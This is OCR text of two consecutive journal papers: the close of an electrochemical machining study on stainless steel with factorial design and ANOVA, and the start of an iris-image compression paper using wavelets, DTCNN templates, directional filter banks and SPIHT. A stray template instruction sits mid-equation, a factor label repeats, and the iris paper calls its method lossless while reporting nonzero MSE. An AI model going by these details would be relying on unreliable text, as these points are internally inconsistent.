

Figure 2: Representation of chemical reaction in ECM [9]

Experimental set-up:-

The literature review suggested that the process parameters which affect the response of system such as voltage, feed rate, pressure, flow rate, inter electrode gap, current density, concentration of electrolyte and type of electrolyte need to be controlled for good performance of the process. So we need an arrangement to vary these parameters for studying the performance of process and effect of these parameters. The parameters such as voltage, electrolyte flow rate, and electrolyte pressure, maximum current are to be set before the process and other parameters such as feed rate, inter electrode gap can be varied during the process. This was taken care of while developing the set-up. First 3D CAD model of a set-up was made by using PRO-E 5.0 software. This 3D model gives a visual idea about the set-up. An ECM set up is a combination of hydraulic, electrical and mechanical system. Hydraulic system takes care of the electrolyte flow rate. Electrical system takes care of the voltage and tool feed rate, and mechanical system actually holds the tool vertically and it moves linearly up and down. Mechanical system was made by assembling the various bought out components and those made in the workshop. For better look aesthetics, all machined components were blackodised.



Sr. no.	Part name
1	Base plate
2	Vertical plate
3	Holding blocks
4	Movable block
5	Guide bars
6	Linear ball bearing
7	Screw
8	Collar head nut
9	Tool holder
10	Plastic gears

Figure 3: 3D model of new tool movement mechanism in the ECM set-up

Process parameters:-

During the electrochemical machining, the material from the work piece is removed by controlling the various parameters. The parameters have some advantages and disadvantages under different condition (Value), so to do the accurate and precise machining we have to take care of the parameters. The material from the work piece is removed by the anodic dissolution. Due to the electro motive force (EMF) the atoms of the work piece try to move away [2]. This process goes on continuously & finally mirror image of the tool (cathode) is created on the work-piece. The rate of machining under ECM totally depends on the parameters such as electrolyte, flow rate of an electrolyte, voltage, temperature of electrolyte etc. This study was carried out for four parameters viz. Voltage, feed rate, electrolyte pressure, internal Diameter of tool to study their effect on material removal rate.

Electrolyte:-

Electrolyte plays an important role in ECM. Electrolyte fills the inter electrode gap and complete the electric circuit for the current to flow form the work piece to tool. It generates ions to causes the material from the work piece to be removed and take away the removed material from the machining area in the form of sludge. It also has a capacity to sustain the chemical reactions. Electrolyte cool the machining area by carrying away the heat generated during electrolysis.
Two types of electrolytes are commonly used for machining of steels - one is sodium chloride and other sodium nitrate. Both electrolytes have their own advantages and disadvantages over each other. The selection depends on the work piece and tool material and the output required. So it is important to select a proper electrolyte and its concentration [2].

Voltage:-

A constant voltage is supplied across the two electrodes (anode and cathode). Higher voltage removes the material at higher rate because of high current density. The high current density promotes rapid generation of metal hydroxides and gas bubbles in the small spacing between electrodes. These become a barrier for continuation of electrolyzing current [10]. Better performance is observed when the voltage and current is constant throughout machining. Current density decreases as the inter electrode gap increase due to removal of material, requiring higher voltage to maintain the current density, the current density is maintained by advancing the tool towards the work piece. Normally the power supply is chosen to provide constant voltage.

Flow rate:-

Sufficient flow of electrolyte is required during machining to keep the machining area free from the sludge and removal of the hydrogen gas bubbles from the tool area, if the flow rate is not sufficient there will be the chance of short circuit and heat generation.

Tool feed rate:-

To get a maximum material removal rate and good surface finish, we need to keep a constant gap between two electrodes. It is possible when the cathode (tool) advances towards the anode (work) at the same rate at which the material is removed [10].

Inter electrode gap:-

Under constant voltage DC supply, if the IEG is less, current density is high because resistance during current flow is less. So material removal rate is high and if the IEG is more the current density is low (Normally IEG is 0.5mm or less) [11]. In actual machining conditions the IEG is not constant as the material removal is different at different spots on the surface, in automatic processes the IEG is kept nearly constant by adjusting the feed rate according to current value, through servo mechanisms.

Electrolyte concentration:-

The electrolyte is flowing through the gap and carries the current between the electrodes and through that it removes the material from the work piece. Concentration of the electrolyte is very important parameter in the ECM process. The process performance is largely affected by the concentration of an electrolyte. The electrolyte concentration is given as 'the weight of the electrolyte material ($NaNO_3$) in one liter of solution'. e.g. 200 gram/ liter. Number of ions present in the electrolyte is proportional to concentration of the electrolyte. So higher concentration of electrolyte will allow more current to pass through because it has more number of ions and removes the material at faster rate but it may cause clogging of electrolyte flow system and poor surface finish. Low concentrated electrolyte removes the material at slow rate and gives good surface finish [10]

Tool and work piece:-

Tool (cathode) is made up of copper material and stainless steel is a work piece (anode) material. The specimen composition was tested by optical emission spectroscopy. Chemical composition of stainless steel material is given below:

Sample	Chemical composition %								
	C	Mn	Si	S	P	Cr	Ni	Cu	Mo
SS	0.067	8.0	0.28	0.010	0.040	15.38	0.22	2.77	0.013

1. Electrolyte flow diameter (1.5mm) 2.Electrolyte flow diameter (2mm)

Figure 4: Tool electrode

Experimentation:-

The experimentation was carried out on the setup described above, a power supply having maximum 20A current capacity for 0-30V DC was used. Solution of $NaNO_3$in water is used as electrolyte. Electrolyte is stored in a tank and is pumped to the machining area. Pressure gauge is placed in pipe section to measure an inlet pressure and also the bypass arrangement is made for varying the electrolyte flow and pressure. Tool is made up of copper material. The electrolyte is passed through the electrode under working pressure. The figure shows the set-up arrangement.

1.DC power supply, 2.feed control circuit, 3.electrolyte tank, 4.gear train, 5.linear vertical slide, 6.dial gauge, 7.machining chamber, 8.bypass valve, 9.flow control valve, 10.tool holder, 11.pressure gauge

Figure 4: Newly developed set-up of ECM

Tool is held inside a tool holder, electrolyte is supplied at the machining area, through a central hole. Insulation is applied on the circumference of a tool except 0.1mm at the front end of tool and the face of tool. The work piece is clamped inside the vice at the required position. The IEG of 0.3mm is set. Dial gauge is attached at the tool holder to measure the inter electrode gap and the tool movement (tool feed).The pressure gauge and the voltage knob on power supply are set to the values as per the DOE.

Experimental design:-

Experiments were scheduled using design of experiment (DOE). DOE gives the combination of parameters for the experimentation and so the parameters are easily varied as per convenience during experimentation. The experiments are planned using 2^k factorial design for four parameters(k=4). It gives all possible combinations of parameters.

Number of experiments=2^k

No. of experiments= $2^4 = 16$

Following table shows the parameters and its levels:

TABLE1: Parameters and its levels

Parameters	Unit	Nomenclature	Low(-1)	High(+1)
Voltage	V	A	12	16
Feed rate	mm /min	D	0.4	0.6
Pressure	Bar	C	0.5	1
Electrolyte Flow diameter	mm	D	1.5	2

Following table shows the all possible combination of parameters and its response (MRR).

TABLE2: Experimentations and its results

Voltage (A)	Feed rate (B)	Pressure (C)	Electrolyte Flow diameter (D)	Material removal rate (gram/min)
(-1)	(-1)	(-1)	(-1)	0.085
(-1)	(-1)	(-1)	(+1)	0.094
(-1)	(-1)	(+1)	(-1)	0.098
(-1)	(-1)	(+1)	(+1)	0.105
(-1)	(+1)	(-1)	(-1)	0.131
(-1)	(+1)	(-1)	(+1)	0.135
(-1)	(+1)	(+1)	(-1)	0.148
(-1)	(+1)	(+1)	(+1)	0.155
(+1)	(-1)	(-1)	(-1)	0.125
(+1)	(-1)	(-1)	(+1)	0.131
(+1)	(-1)	(+1)	(-1)	0.135
(+1)	(-1)	(+1)	(+1)	0.141
(+1)	(+1)	(-1)	(-1)	0.165
(+1)	(+1)	(-1)	(+1)	0.171
(+1)	(+1)	(+1)	(-1)	0.18
(+1)	(+1)	(+1)	(+1)	0.195



Figure 5: Main effect plot for MRR.

Analysis of experiments:-

Analysis of variance (ANOVA)

Degree of freedom (DOF) = (number of levels -1). Therefore DOF for each factor =1(2-1)

F-test (calculation for F value) $F_0 = SS_A/V_A \ / \ SS_E/V_E = MS_A/MS_E$

Where, $SS_{A=}$ sum of square due to A.

SS_E= sum of square due to error.

V_A=DOF for factor A.

V_E=DOF for error.

MS_A=mean square for A.

MS_E=mean square for error.

Ex. F_0 for A= 0.005329/(4.55*10^(-6))=1171.20

% of Contribution of significant factors is shown at last column of ANOVA table.

% of contribution of A= $(SS_A/(\sum SS))*100$

Ex. % contribution of factor A= (0.005329/0.0149358)*100=35.68%

TABLE 3: Results of ANOVA

SR. NO	FACTORS	SUM OF SQUARE	DEGREE OF FREEDOM	VARIANCE OF MEAN SQUARE	F0	Contribution (%)
1	A	0.005329	1	0.005329	1171.209	35.67949
2	B	0.0083723	1	0.00837225	1840.055	56.0551
3	C	0.0009	1	0.0009	197.8022	6.025811
4	D	0.000225	1	0.000225	49.45055	1.506453
5	BC	6.4E-05	1	6.4E-05	14.06593	0.428502
6	Pooled error	4.55E-05	10	4.55E-06		0.304638
	Total	0.0149358	15			100

Degree of freedom for numerator=1

Degree of freedom for denominator=10

Therefore consulting F-Distribution table, for 95% confidence level, we find that $F_{0.05,\ 1,\ 10}$= 4.965[13]. F_0 value for the factors A, B.C, D, BC is given in the above table. If the F_0 value of give factors is greater than the critical F- value (F_0>F) then the factors are significant.

Results and discussion:-

AS per the DOE all the experiments are carried out and observations are recorded as given in table above. Normal plot of the standardized effect gives the significant factors by using Minitab 17.F-test gives a F_0 value for the significant factors. All the F_0 are greater than F ($F_{0.05,\ 1,\ 10}$=4.965). The feed rate has big contribution for getting the maximum MRR. The effect of the parameters in order of significance is feed rate then voltage, pressure, electrolyte flow diameter and last is feed rate-pressure interaction. MRR increases as the voltage and feed rate increases. If the applied voltage increases, the machining current in the IEG increases, which

leads to increase in MRR. High feed rate reduces the IEG. If IEG is small then current density is high. This effect causes rapid anodic dissolution which increases MRR.

ANOVA table shows the % contribution of all the significant factors. Voltage (35.68%), feed rate (56.0551%), pressure (6.03%), electrolyte flow diameter (1.5064%)and final feed rate-pressure (0.428502%).

Conclusion:-

This experimentation study was performed to investigate the effect of process parameters on material removal rate by using electrochemical machining of SS200 material. The material removal rate of SS200 is increased significantly by increasing feed rate, voltage and electrolyte pressure. The Electrolyte flow diameter, feed rate-pressure interactions have less effect on the response compare to feed rate, voltage and pressure. Maximum material was removed when the input parameters set as feed rate (0.6 mm), voltage (16V), pressure (1 bar) and electrolyte flow diameter (2 mm).

REFERENCES:

1. "Parametric Optimization of Electrochemical Machining Using Signal to Noise Ratio" By Bhawna Bisht, JyotiVimal, Vedansh Chaturvedi. International Journal Of Modern Engineering Research. Vol. 3, Issue 4, Jul-Aug 2013.
2. Ghosh, A. And Mallik, A.K., (2010). Manufacturing Science Second Edition, East- West Press Private Limited, New Delhi, India. Page 354-383
3. "Unconventional Machining Manufacturing Processes" By M.K. Singh. New Age International Publiahers
4. D. Saravanan, M. ArularasuAnd K. Ganesan. May 2012. "A Study Of Electrochemical Micromachining Of Super Duplex Stainless Steel For Biomedical Filters". ARPN Journal of Engineering and Applied Science 517-523.
5. D. Chakradhar, A. VenuGopal. "Multi-Objective Optimization Of Electrochemical Machining Of En31 Steel By Gray Relational Analysis". International Journal Of Modelling And Optimization, Vol. 1, No. 2, June 2011
6. S. S. Uttarwar, Dr. I. K. Chopde. "A Study of Influence OfElectrochemical Process Parameters On Material Removal Rate And Surface Roughness Of SsAisi 304". IJCER Vol.3 Issue.3
7. S. S. Uttarwar, Dr. I. K. Chopde. "Effect of voltage variation on MRR for stainless steel EN series 58A in electro chemical machining: a practical approach". Proceeding of the world congress on engineering 2009 Vol. II WCE 2009, July1-3, 2009, London, U.K.
8. J. A. McGeough, principal of electrochemical machining. Chapman and hall, London.
9. Module 9 "Non-Traditional Machining" Lesson 38 Version 2ME IIT.
10. "Production Technology" HMT. Tata Mcgeow Hill Page 475-485.
11. "Non-Traditional Machining Process" S5ME Complied By: Jagadeesha T, Assistant Professor, National Institute of Technology.
12. "Experimental Study On Parametric Optimization Of Titanium Based Alloy (Ti-6al-4v) In Electrochemical Machining Process" By Pravin D. Babar, Baliram R. Jadhav. International Journal of Innovation In Engineering And Technology. Vol 2, Issue 2 April 2013.
13. Stat-Ease Handbook For Experimenters Version 09.01.03

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

DTCNN Based Wavelet Decomposition Technique For Iris Image Compression Using Directional Filter Bank

Uma Rathod[1], Mandar Sohani[2], Deepali Vora[3]

[1,] *Dept of Computer Engineering ,Watumull Institute of Electronic Engg. And Computer Technology ,*

Mumbai University, Maharashtra, India

[2,3] *Dept of Computer Science and IT, Vidyalankar Institute of Technology,*

Mumbai University, Maharashtra, India

Email:ums_rathod@yahoo.co.in,

Abstract— One of the common way or method to authenticate identity of person is biometric recognition system. With the growing employment of the iris recognition systems and associated research to support this, the need for large databases of iris images is growing. Iris is considered to be the most unique attribute possessed by an individual and is regarded as the most reliable form of biometric authentication.

We propose here, a compression scheme of iris images using Mallat Based Wavelet Transform (MBWT) through Templates of Discrete Time Cellular Neural Network (DTCNN) and Directional Filter Bank (DFB) . The complex annular part of the iris portion of the eye image contains many distinctive features such as arching ligaments, furrows and ridges. The compression algorithms developed for iris images have to preserve the details present in the iris part of the image, which are used for subsequent biometric processes. The directionality features will be analyzed by means of Directional Filter banks in MBWT-DFB. The decomposed image using MBWT-DFB can be coded effectively by using SPIHT and MK-Means codebook technique. The codebook is further encoded with arithmetic encoder. We expect the better quality of the reconstructed images as compared to the 2D wavelet decomposition. Mallat algorithm is based on the multiresolution, and it represents the wavelet transform as a pyramid. Directional Filter Bank provides the flexibility to obtain good resolution, both angularly and radially. DFB has ability to extract the 2D directional information of iris image it and gives the perfect reconstruction. For encoding the SPIHT algorithm is used.

Keywords— Biometric Authentication, Compression, Iris image Compression, Multiresolution, Reconstruction, Directional Filter Bank (DFB), Mallat Based Wavelet Transform, SPIHT,DWT, Arithmetic Encoding.

INTRODUCTION

Personal identification system requires accuracy and reliability for biometric based access control system. Iris recognition system requires iris images databases for training the system. The complex annular iris part of the eye image contains the important features such as arching ligaments, furrows and collaret [1,2].

However, the increasing market saturation of biometric instead of conventional access control methods raises the need for efficient means to store such sensitive data. These motivates to effective image compression on iris biometrics to provide an efficient storage and rapid transmission of biometric records. In a modern world, biometric recognition is a common and reliable way to authenticate the identity of the person. A physiological characteristic is relatively stable physical characteristic such as fingerprints, iris pattern, retina scan etc. This kind of measurement is basically unchanging and unalterable during life time.[1]

Biometric identification or verification of identity is currently a very active field of research. Many applications that require some degree of confidence concerning the personal identification of the people involved such as banking, computer network access or physical access to secure facility are moving away from use of paper or plastic identity cards or alpha-numeric passwords. These systems are too easy to defeat. A higher degree of confidence can be achieved by using unique physical characteristics to identify a person.

The iris is a thin circular diaphragm, which lies between the cornea and the lens of the human eye. A front view of the iris is as shown in the Figure 1.



Figure1. Iris image

The function of iris is to control the amount of light entering through the pupil and this is done by the sphincter and the dilator muscles, which adjust the size of the pupil The average diameter of the iris is 12 mm and the pupil size can vary from 10% to 80% of the iris diameter.[1] Formation of iris begins during the third month of embryonic life.[2] The unique pattern on the surface of the iris is formed during the first year of life and pigmentation of stroma takes place for first few years. Formation of the unique pattern of the iris is random and not related to any genetic factors. . Due to the epigenetic nature of the iris patterns, the two eyes of an individual contain completely independent iris patterns.

A key advantage of iris recognition, besides its speed of matching and its extreme resistance to False Matches, is the stability of the iris as an internal, protected, yet externally visible organ of the eye.

NEED FOR COMPRESSION

In order to use biometrics for identification, the biometric data must be collected by some means. This may be a costly and time consuming process and the data obtained is valuable and must be protected. Furthermore, data collections can create an inordinate amount of data that puts a strain on the available storage. With the growing employment of the iris recognition systems and associated research to support this, the need for large databases of iris images is growing. If the required storage space is not adequate for these images, compression is an alternative. It allows a reduction in the space needed to store these iris images.

In this paper we are introducing a lossless compression method to compress the iris image using Mallat Based pyramidal algorithm and Directional filter bank. First Mallat based wavelet is applied on the iris image and Directional filter bank is applied on highpass band to find directionality features. This gives the better compression ratio, Mse, Psnr and the Snr.

PROPOSED SYSTEM

In this section we explain the basic idea behind the proposed scheme. The Mallat Based Wavelet Transform and Directional Filter Bank (MBWT_DFB) as shown in Figure2. has two stages ,first stage is wavelet decomposion of iris image based on Mallat pyramidal algorithm[4] for multiresolution analysis.



Figure 2.Block Diagram of MBWT_DFB Based Iris Image Compression.

The second stage of the MBWT_DFB is a directional filter bank (DFB)[3] analysis which provides angular decomposition. For the second stage i.e. DFB stage, we employ the iterated tree structured filter banks using fan filters. We apply DFB with the equal number of directional decompositions to each high pass band at that level of subband decomposition.

MBWT_DFB coefficient are then given as input to the encoder SPIHT and M-K Means is applied .SPIHT [7] is the well known scheme used for image compression, it partitions sets in the wavelet decomposed image using a special data structure called a spatial orientation tree. A spatial orientation tree is a group of wavelet coefficients organized into a tree rooted in the lowest frequency (coarsest scale) subband with offspring in several generations along the same spatial orientation in the higher frequency subbands. Spatial orientation tree relationship between MBWT_DFB coefficients at different scales is developed. Finally Arithmetic coding is applied for finding encoded image.

Mallat Based Wavelet Transform

Wavelet theory is vast and provides a unified support for a variety of techniques that have been developed independently for different signal processing applications. For example multiresolution signal processing was developed considering employing it in computer vision; subband coding was developed for signal and image compression; and wavelet expansion series was developed for applied mathematics. All of them have been recognized as different points of view of a unified theory. In 1988, Mallat produced a fast wavelet decomposition and reconstruction algorithm [Mal89][4]. The Mallat algorithm for discrete wavelet transform (DWT) is, in fact, a classical scheme in the signal processing community, known as a two-channel subband coder using conjugate quadrature filters or quadrature mirror filters (QMFs).

The wavelet transform can be considered, as an analysis tool able to obtain the location of a variable in the time-frequency space and it is comparable to a fixed location obtained by the short time Fourier transform.

Next, we will describe the pyramidal scheme for a wavelet representation[13].

Let D^0 be the image f, D^n is decomposed into a set of images $\{A_0^{n+1}, A_1^{n+1,} A_2^{n+1}$ *and* $D^{n+1}\}$, where each image is the result of a convolution operation between D^n and the 2D discrete filters GG,GH,HG and HH respectively. After each convolution, resultant images are subsampled, it means, we remove one column and one row for each two in order to decrease at half size; the result corresponds to a wavelet representation at resolution *n* composed by four images. The decomposition can be carried out repeatedly, preserving the A_x images and decomposing the image *D*. Resolution *n* is limited by image dimension. Figure 3 presents the scheme.



Figure3. The Pyramidal Scheme for Wavelet Representation



Figure4. The Wavelet Reconstruction Scheme

Reconstruction algorithm is presented in Figure 4. Initially it takes the last obtained images set { $A_0^n, A_1^{n,} A_2^n$ *and* D^n}. Every element is expanded introducing zero vectors between rows and columns. Next, a convolution operation is performed at each image with their respective reconstruction filters *GGi*, *GHi*, *HGi* and HHi. Finally, image addition is carried out in order to obtain the D^{n-1}mage. Once *D* is obtained the algorithm finishes, it corresponds to the reconstructed image.

In order to understand the multiresolution analysis concept based on Mallat's algorithm it is very useful to represent the wavelet transform as a pyramid, as shown in Figure 5. The basis of the pyramid is the original image, with C columns and R rows .

The basic algorithm for the DWT is not limited to dyadic length and is based on a simple scheme: convolution and down sampling[11] . As usual, when a convolution is performed on finite-length signals, border distortions arise. To remove these border effects, Fast Wavelet Transform was introduced. This algorithm is a method for the extension of a given finite-length signal.



Figure5. Mallat's Pyramidal Representation

The Discrete-Time Cellular Neural Network (DTCNN)

Cellular Neural Networks (CNNs) are widely used in many applications such as forward and inverse Discrete Wavelet Transform (DWT) . It is known that CNNs offer high speed implementations. A CNN is an analog parallel computing paradigm defined in space and characterized by local connections between processing elements such as cells or neurons. In order to use CNN for any application it is necessary to design template set. The DTCNN is the dynamic clock system. The functionality of the DTCNN is completely described by a number of small matrices called the templates. Currently the design of templates is the difficult task, and it based on the geometric aspects of the problem.

The template matrix also defines the interaction between each cell and all its neighboring cells in terms of their input state and output variables. For this proposed scheme we used the r-=1 unitary neighborhood and templates are designs using the kernels [13] .The kernels for decomposition are as given

$$B_{GG}=\begin{bmatrix}0&0&0\\0&0.5&0.5\\0&0.5&0.5\end{bmatrix}\ B_{GH}=\begin{bmatrix}0&0&0\\0&-0.5&0.5\\0&-0.5&0.5\end{bmatrix}\ B_{HG}=\begin{bmatrix}0&0&0\\0&-0.5&-0.5\\0&0.5&0.5\end{bmatrix}\ B_{HH}=\begin{bmatrix}0&0&0\\0&0.5&-0.5\\0&-0.5&0.5\end{bmatrix}$$

are convolved with GG, GH, HG, HH subbands respectively for creating the different four templates . For reconstruction we only change the B templates, which will be

$$B_{GG}=\begin{bmatrix}0.5&0.5&0\\0.5&0.5&0\\0&0&0\end{bmatrix}\ B_{GH}=\begin{bmatrix}0.5&-0.5&0\\0.5&-0.5&0\\0&0&0\end{bmatrix}\ B_{HG}=\begin{bmatrix}0.5&0.5&0\\-0.5&-0.5&0\\0&0&0\end{bmatrix}\ B_{HH}=\begin{bmatrix}0.5&-0.5&0\\-0.5&0.5&0\\0&0&0\end{bmatrix}$$

The following equations define the state equation of the cell C (i, j) in discrete time.

1. State equation

$$x_{ij=-}x_{ij}+\sum_{k,l\in N(i,j)} A(i,j;k,l)\,y_{kl}+\sum_{k,l\in N(i,j)} B(i,j;k,l)\,u_{kl}+z_{i,j}$$

If acknowledgement is there wishing thanks to the people who helped in work than it must come before the conclusion and must be same as other section like introduction and other sub section.

2. The Output Equation

$$y_{ij} = f(x_{ij}) = \frac{1}{2}(x_{ij} + 1) - \frac{1}{2}(x_{ij} - 1)$$

Where $x_{ij} \varepsilon R$, $y_{kl} \varepsilon R$, $u_{kl} \varepsilon R$, *and* $z_{ij} \varepsilon R$ are called state, output, input and threshold of cell C (i, j) respectively. A(i,j;k,l) and B(i,j;k,l) are called the feedback and input synaptic operators or the templates. The templates are generally designed to satisfy the requirements of the particular application. In the problem of interest, 'A' matrices (responsible for the feedback operation in CNN) are set to zero, as no feedback is involved.

Directional Filter Banks (DFB)

Bamberger and smith [10] introduced the concept of the directional filter bank. A major property 2-D directional filter bank is its ability to extract directionality features which are very much important in image analysis and other application.

The DFB is maximally decimated and obeys the perfect reconstruction, The term perfect reconstruction indicates that the total number of subband coefficients is the same as that of the original image and they can be used to reconstruct the original image without error.



Figure6. The first two levels of the DFB. At each level, QFB's with fan filters are used. The black regions represent the ideal frequency supports of the filters

Do and Vetterli [6] proposed a new construction for the DFB to avoid modulating input image, which we can obtain the desired 2-D spectrum division as shown in Figure 6. The simplified DFB is intuitively constructed from two building blocks. The first is a two-D spectrum into two directions: horizontal and vertical. The second is a shearing operator, which used to reordering the image samples. We used the DFB which constructed by first method.

The general construct of the DFB[12] involves a tree structure of 2-band splits, where each split increases the angular resolution by a factor of 2.

A typical, uniform angular decomposition may be represented by a balanced tree of 2-band splits, and is presented in· Figure 7. Conversely, applications that require higher angular frequency resolution only in particular directional bands may use an unbalanced tree.



Figure7. A depiction of the passbands associated with an 8-band DFB, showing how directional bands from the input (left) map to their corresponding subbands (right).

It is possible to generate 2-D passband regions along radial frequency lines in addition to angular partitions using this new family of filter banks. Most of the information necessary to derive the octave-band DFB lies in the derivation of the conventional DFB.The successive application of DFB splits within DFB sub-bands leads to a large family of octave-band decompositions, where each member can be defined unambiguously by the number of angular bands and the number of octave bands.

Image Codec (SPIHT) And MK-Means

SPIHT[10] is sophisticated encoding for next generation .Wavelet wavelet transform following bit plane sequence ,encoding exploiting the properties of wavelet transformed images to increase its efficiency. SPIHT[8] codes the individual bits of image wavelet transform following bit plane sequence, SPIHT[9] is capable of recovering the image perfectly by coding all bits of transform.

Modified K-Means is based on K-Means clustering (MacQueen, 1967)[14] is a method commonly used to automatically partition a data set into k groups. It proceeds by selecting k initial cluster centers set to 6 and then iteratively refining them code vector clusters till k value 6 is satisfies. The modifications in existing original idea in K-Means clustering is to set the number of clusters k value to 6 and consider first k objects from data set D as clusters & their 6 representative centroids.

EXPERIMENTAL RESULTS

The proposed compression method based on MBWT-DFB with the SPIHT Encoder scheme is tested on iris images having a size of 128x128 pixels with 8 bit pixel brightness. The images used in this research has iris database of Palacky University iris database[17] which composed of images of 16 different person eyes (left, right), with 3 images of each eye i.e each persons 6 images (totaling 96 iris images).

Different samples are taken from the database and various parameters are obtained like SNR, PSNR, MSE CR, and BPP. Results obtained are as in Table 1.

Table 1. MSE, SNR, PSNR ,CR ,BPP values of MBWT_DFB compression Technique

Image Name	Memory size In bits	After compression Memory size	SNR	PSNR	MSE	CR	BPP of original image	BPP of Compress image
1L-1.bmp	139696	62368	16.2321	42.2448	3.8779	55.3545	8.5264	3.8066
1L-2.bmp	139696	62952	16.4031	41.9848	4.1172	54.9364	8.5264	3.8423
1L-3.bmp	139696	63128	16.3966	41.9889	4.1133	54.8104	8.5264	3.853
1R-1.bmp	139696	62296	16.4481	41.9011	4.1973	55.406	8.5264	3.8022
1R-2.bmp	139696	61824	16.5807	41.8111	4.2852	55.7439	8.5264	3.7734
1R-3.bmp	139696	62064	16.333	42.0628	4.0439	55.5721	8.5264	3.7881
7L-1.bmp	139696	61080	16.3655	41.293	4.8281	56.2765	8.5264	3.728
7L-2.bmp	139696	60920	16.3331	41.2764	4.8467	56.391	8.5264	3.7183
7L-3.bmp	139696	60888	16.3215	41.3469	4.7686	56.4139	8.5264	3.7163
7R-1.bmp	139696	60912	16.3078	41.3594	4.7549	56.3967	8.5264	3.7178
7R-2.bmp	139696	61240	16.3198	41.3265	4.791	56.162	8.5264	3.7378
7R-3.bmp	139696	61384	16.2725	41.3818	4.7305	56.0589	8.5264	3.7466
16L-1.bmp	139696	22728	16.6607	40.2945	6.0762	83.7304	8.5264	1.3872
16L-2.bmp	139696	22648	16.637	40.3642	5.9795	83.7877	8.5264	1.3823
16L-3.bmp	139696	22800	16.5731	40.477	5.8262	83.67	8.5264	1.39
16R-1.bmp	139696	22464	16.5525	40.4653	5.8418	83.9194	8.5264	1.3711
16R-2.bmp	139696	22040	16.5064	40.4741	5.8301	84.2229	8.5264	1.3452
16R-3.bmp	139696	21016	16.5235	40.5304	5.7549	84.95	8.5264	1.28

